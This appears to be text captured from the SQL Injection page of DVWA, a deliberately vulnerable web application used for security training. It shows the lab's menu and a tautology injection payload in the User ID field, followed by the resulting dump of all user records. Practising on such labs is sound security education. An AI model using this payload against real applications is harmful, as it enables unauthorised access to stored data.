 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: ?id=' OR '1'='1' -- - Submit
ID: ?id=' OR '1'='1' -- -
First name: admin
Surname: admin
ID: ?id=' OR '1'='1' -- -
First name: Gordon
Surname: Brown
ID: ?id=' OR '1'='1' -- -
First name: Hack
Surname: Me
ID: ?id=' OR '1'='1' -- -
First name: Pablo
Surname: Picasso
ID: ?id=' OR '1'='1' -- -
First name: Bob
Surname: Smith